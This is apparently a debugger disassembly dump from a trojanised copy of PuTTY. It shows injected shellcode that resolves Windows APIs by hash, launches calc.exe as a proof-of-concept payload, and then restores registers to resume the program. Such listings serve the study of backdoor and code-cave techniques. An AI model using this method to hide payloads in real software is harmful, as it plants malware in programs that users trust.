 0045C9E9 EB 8D jmp putty2.45C978
0045C9EB 5D pop ebp
0045C9EC 6A 01 push 1
0045C9EE 8D85 B2000000 lea eax,dword ptr ss:[ebp+B2]
0045C9F4 50 push eax
0045C9F5 68 318B6F87 push 876F8B31
0045C9FA FFD5 call ebp launch calc
0045C9FC BB F0B5A256 mov ebx,56A2B5F0
0045CA01 68 A695BD9D push 9DBD95A6
EIP 0045CA06 FFD5 call ebp
0045CA08 3C 06 cmp al,6
0045CA0A 7C 0A jl putty2.45CA16
0045CA0C 80FB E0 cmp bl,E0
0045CA0F 75 05 jne putty2.45CA16
0045CA11 BB 4713726F mov ebx,6F721347
0045CA16 EB 0F jmp putty2.45CA27
0045CA18 53 push ebx
0045CA19 FFD5 call ebp
0045CA1B 6361 6C arpl word ptr ds:[ecx+6C],sp
0045CA1E 632E arpl word ptr ds:[esi],bp esi:EntryPoint
0045CA20 65:78 65 js putty2.45CA88
0045CA23 0000 add byte ptr ds:[eax],al
0045CA25 0000 add byte ptr ds:[eax],al
0045CA27 9D popfd
0045CA28 61 popad
0045CA29 0000 add byte ptr ds:[eax],al
0045CA2B 0000 add byte ptr ds:[eax],al
0045CA2D 0000 add byte ptr ds:[eax],al
0045CA2F 0000 add byte ptr ds:[eax],al
0045CA31 0000 add byte ptr ds:[eax],al
0045CA33 0000 add byte ptr ds:[eax],al
0045CA35 0000 add byte ptr ds:[eax],al
0045CA37 0000 add byte ptr ds:[eax],al
0045CA39 0000 add byte ptr ds:[eax],al
0045CA3B 0000 add byte ptr ds:[eax],al